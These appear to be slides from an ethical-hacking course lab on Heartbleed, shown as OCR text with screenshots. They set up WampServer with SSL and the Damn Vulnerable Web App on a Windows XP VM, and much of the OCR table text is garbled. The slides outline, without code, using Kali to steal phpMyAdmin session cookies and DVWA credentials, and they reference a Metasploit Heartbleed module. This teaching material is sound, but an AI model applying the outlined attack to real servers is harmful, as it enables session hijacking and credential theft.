



## Heartbleed Testing Setup

On EH-WinXP-xx

- 1) Setup WampServer
- 2) Configure SSL
- 3) Configure IP address to listen on
- 4) Configure root password for PhpMyAdmin
- 5) Install Damn Vulnerable Web App (DMVA)
- 6) Login to PhpMyAdmin at https://10.76.xx.201/myphpadmin

On EH-Kali-xx

1) Steal PhpMyAdmin login session cookies

On EH-WinXP-xx 1) Login to DVWA at https://10.76.xx.201/dvwa

On EH-Kali-xx

1) Get user and password from DMVA login session



# Credits

Infosec Heartbleed lab:

http://resources.infosecinstitute.com/lab-heartbleed-vulnerability/

Installing Damn Vulnerable Web Application (DVWA):

http://www.effecthacking.com/2015/12/setup-dvwa-using-xampp-windows.html

Metasploit Heartbleed exploit:

https://www.rapid7.com/db/modules/auxiliary/scanner/ssl/openssl\_heartbleed



# Install WampServer

(EH-WinXP-xx)

105



#### EH-WinXP-xx (restored to baseline snapshot)



*Start* > *Run...* > *cmd* > \\172.30.10.36\depot > *OK button* 





#### Find and select the Heartbleed folder





#### Drag Heartbleed folder to your desktop





#### Open and run wampserver2.2d-x32






| 2                       | - Val        | 2.1                                                                                                    | A STATE OF THE STATE OF THE STA |
|-------------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Recycle Bin             | divite.      |                                                                                                    |                                                                                                    |
|                         | 🖨 Hearthle   | nerl                                                                                                    |                                                                                                    |
| Ð                       | File 🙆 Se    | tup - WampServer 2                                                                                                    |                                                                                                    |
| Internet<br>Explorer    | G Lie        | <b>cense Agreement</b><br>Please read the following important information before continuing.                                                                                                    |                                                                                                    |
| Mozila Firefox          | Fi           | Please read the following License Agreement. You must accept the terms of this agreement before continuing with the installation.                                                                                                    | r .                                                                                                    |
| Windows Media<br>Player |              | ** WampServer<br>by<br>Creator : Romain Bourdon<br>Maintainer / Upgrade/Roadmap : Herve Leclerc - herve.leclerc@alterway.fr<br>GNU GENERAL PUBLIC LICENSE<br>Version 2, June 1991<br>Copyright (C) 1989, 1991 Free Software Foundation, Inc. | r<br>r<br>r<br>ument<br>n                                                                                                    |
| Heartbleed              |              | < Back Next > Canc                                                                                                    | el 🔊                                                                                                    |
| 🛃 start                 | 🚞 Heartbleed | Setup                                                                                                    | 🔇 😲 🦁 8:53 PM                                                                                                    |

#### Accept and Next



| Recycle Bin                              | 52         | 144                                  |                                                     |                                                |                                  | 4       |                               | 14    | 8- P.     |
|------------------------------------------|------------|--------------------------------------|-----------------------------------------------------|------------------------------------------------|----------------------------------|---------|-------------------------------|-------|-----------|
| Ð                                        | C Hea      | rthieed<br>Setup - WampSe            | erver 2                                             |                                                |                                  |         |                               |       | in and    |
| Internet<br>Explorer                     | G<br>Addre | Select Destination<br>Where should W | on Location<br>/ampServer 2 be insta                | iled?                                          |                                  | (       | ]                             | Go    |           |
| Moalla Firefox<br>Windows Mada<br>Playar |            | To continue, clic                    | will install WampServei<br>ik Next. If you would li | r 2 into the followir<br>ike to select a diffe | ng folder.<br>rent folder, clict | Browse. | r<br>r<br>r<br>ymeni<br>ymeni |       |           |
| Heartbleed                               | C          | At least 216.0 M                     | 1B of free disk space is                            | s required.                                    | Next >                           | Cance   |                               | 3     |           |
| 🛃 start                                  | 🔁 Hear     | tbleed                               | Setup                                               |                                                |                                  |         |                               | < 🖲 😵 | ) 8:54 PM |

#### Take default folder and Next





#### Check both options and Next







| Recycle Bin             | a Maria         |                                                                           |        |                       | *             |
|-------------------------|-----------------|---------------------------------------------------------------------------|--------|-----------------------|---------------|
| (C)                     | 🔁 Hearthleed    |                                                                           |        |                       | Start and the |
